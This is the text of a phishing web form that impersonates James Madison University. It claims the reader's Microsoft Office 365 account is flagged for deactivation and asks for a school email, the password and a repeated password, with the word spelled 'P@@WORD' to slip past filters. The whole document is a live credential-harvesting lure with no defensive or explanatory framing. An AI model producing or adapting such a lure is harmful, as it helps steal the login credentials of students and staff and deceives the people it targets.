 JMU
JAMES MADISON
UNIVERSITY.

Your Microsoft Office 365 account has been flagged for deactivation. Our records indicate active use, and your confirmation is required to keep the account open.
Note Please : PA@@WORD MEAN YOUR SCHOOL PASSWORD

* Indicates required field
SCHOOL EMAIL *

P@@WORD *

RECONFIRM P@@WORD *

SUBMIT